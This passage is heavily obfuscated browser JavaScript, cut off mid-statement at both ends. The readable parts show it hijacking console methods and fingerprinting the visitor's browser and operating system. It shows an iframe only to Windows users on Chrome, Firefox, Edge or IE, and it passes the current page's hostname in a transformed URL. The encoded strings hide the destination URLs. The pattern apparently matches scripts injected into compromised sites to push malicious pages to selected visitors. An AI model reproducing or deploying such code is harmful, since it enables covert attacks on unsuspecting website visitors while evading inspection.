_0x2006a5!==_0x2e2c40},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd()},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73)}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c)}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130)}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92)}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173)}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2)}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61)}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758)}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27)}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))()}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc)}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633}}:function(){};return _0x3170f5=![],_0x15784a}else _0x20b580=window}return _0x20b580}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372)},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37)}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6)}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208)}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f)}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d)}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745)}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f)}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31)}_0x25d23b.os=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187)}return _0x25d23b}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929)},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac()}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6)}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82)}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe)}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492)}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14)}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))()}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window}return _0x200b87}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95)}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65)}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50)}function _0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189)}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1)}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f)}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517)}function shouldShowIframe(){function _0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e)}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1)}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558)}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf()}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5)}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e)}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws']}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18},_0x3caa(_0xd70235,_0x24a6a9)}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7)}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7)}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6)}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c)},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e)},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]()}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const 